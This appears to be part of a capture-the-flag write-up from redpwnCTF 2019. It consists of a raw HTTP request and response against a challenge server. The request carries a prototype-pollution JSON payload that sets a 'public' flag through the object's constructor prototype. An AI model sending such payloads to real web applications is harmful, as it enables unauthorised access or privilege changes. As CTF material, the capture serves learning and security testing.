 POST /make HTTP/1.1
Host: chall2.2019.redpwn.net:8002
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chall2.2019.redpwn.net:8002/make
content-type: application/json
origin: http://chall2.2019.redpwn.net:8002
Content-Length: 47
Connection: close
Cookie: __cfduid=d78ba2c51e97a60b5b5506959ce85b4d81565637766;
user_id=7726e8353676e157157e12af71e69c3b
{"constructor": {"prototype": {"public":true}}}
HTTP/1.1 200 OK
set-cookie: user_id=7726e8353676e157157e12af71e69c3b; Path=/
Date: Thu, 15 Aug 2019 18:33:56 GMT
Connection: close
Content-Length: 32
13473ccb6f439638d11e498ab57e3ad2